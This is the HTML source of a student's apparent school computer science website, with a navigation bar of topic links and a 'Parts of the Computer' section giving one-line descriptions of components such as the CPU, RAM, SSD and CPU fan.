




<file: computer/index.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>ComputerWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="#parts" data-toggle="collapse" data-target="#navbar-expandable">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="#os" data-toggle="collapse" data-target="#navbar-expandable">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="#data" data-toggle="collapse" data-target="#navbar-expandable">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple">Simple coding</a></li>
									<li><a href="../html#more">More Coding</a></li>
									<li><a href="../html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="https://www.google.com">Google</a></li>
									<li><a href="https://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center"><b>!!!!COMPUTERS!!!!</b></h1>
					<br>
				</div>
				<a name="parts"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Parts of the Computer</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="CPU">
					<div class="well margin-bot-large">
						<h4>CPU</h4>
						<br>
						<img src="../img/computer/cpu.png" title="CPU" style="width:40%; height:auto">
						<br>
						<h4>processes information and gives orders to other parts</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="GPU">
					<div class="well margin-bot-large">
						<h4>GPU</h4>
						<br>
						<img src="../img/computer/gpu.png" title="GPU" style="width:40%; height:auto">
						<br>
						<h4>processes the graphics</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MotherBoard">
					<div class="well margin-bot-large">
						<h4>MOTHERBOARD</h4>
						<br>
						<img src="../img/computer/mom.png" title="MotherBoard" style="width:40%; height:auto">
						<br>
						<h4>where everything connects to</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="RAM">
					<div class="well margin-bot-large">
					<h4>Random Access Memory</h4>
					<br>
					<img src="../img/computer/ram.png" title="RAM" style="width:40%; height:auto">
					<br>
					<h4>Stores temporary information, very fast</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="ROM">
					<div class="well margin-bot-large">
						<h4>Read Only Memory</h4>
						<br>
						<img src="../img/computer/rom.png" title="ROM" style="width:40%; height:auto">
						<br>
						<h4>stores read only information such as the bios</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="HDD">
					<div class="well margin-bot-large">
						<h4>Hard Disk</h4>
						<br>
						<img src="../img/computer/hdd.png" title="HDD" style="width:40%; height:auto">
						<br>
						<h4>stores information, slower than SSD but cheap</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="SSD">
					<div class="well margin-bot-large">
						<h4>Solid State Drive</h4>
						<br>
						<img src="../img/computer/ssd.png" title="SSD" style="width:40%; height:auto">
						<br>
						<h4>stores information, fast but expensive</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="CD">
					<div class="well margin-bot-large">
						<h4>Compact Disk</h4>
						<br>
						<img src="../img/computer/cd.png" title="CD" style="width:40%; height:auto">
						<br>
						<h4>stores information, small capacity but cheap</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="DVD">
					<div class="well margin-bot-large">
						<h4>Digital Versatile Disc</h4>
						<br>
						<img src="../img/computer/dvd.png" title="DVD" style="width:40%; height:auto">
						<br>
						<h4>stores information, larger capacity than cd but more expensive</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="fan">
					<div class="well margin-bot-large">
						<h4>CPU fan</h4>
						<br>
						<img src="../img/computer/fan.png" title="CPU FAN" style="width:40%; height:auto">
						<br>
						<h4>cools down the cpu</h4>
